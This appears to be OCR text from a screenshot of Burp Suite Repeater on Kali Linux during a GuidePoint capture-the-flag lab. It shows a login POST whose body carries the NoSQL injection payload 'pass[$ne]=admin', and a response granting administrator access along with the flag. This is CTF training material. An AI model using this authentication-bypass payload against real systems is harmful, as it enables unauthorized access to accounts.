 1 2 3 4 5 6 7 8 9 []= Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox [CPU 35%] [RAM 8%] [DISK 44%] [BAT 61%] Sat Apr 30 13:15
File Machine View Input Devices Help
1 2 3 4 10.20.0.4 62% 13:14
GuidePoint Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Kali Linux rks
Send Cancel < > Target: http://10.10.100.200:55255 HTTP/1 ?
Null
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.100.200:55255
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.100.200:55255
10 Connection: close
11 Referer: http://10.10.100.200:55255/
12 Upgrade-Insecure-Requests: 1
13
14 user=admin&pass[$ne]=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 397
5 ETag: W/"18d-iqy7irgz9FshKiqqkniAH9fRMOo"
6 Date: Sat, 30 Apr 2022 17:14:53 GMT
7 Connection: close
8
9 <!DOCTYPE html><html>
<head>
<link href="/uikit.css" rel="stylesheet">
<script src="/uikit.js">
</script>
<script src="/uikit-icons.js">
</script>
<title>
Responsive
</title>
</head>
<body>
<div>
<h1>
GPSCTF{9410c45a2b7d3914f0c57319e9bca975} Welcome back
Administrator!!!<div class="uk-position-bottom-right">
<img data-src="/gps.png" width="300" alt="GuidePoint Security"
uk-img>
</div>
</h1>
</div>
</body>
</html>
Search... 0 matches
INSPECTOR
Selection (29)
SELECTED TEXT
Welcome back Administrator!!!
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done 599 b
Right Ctrl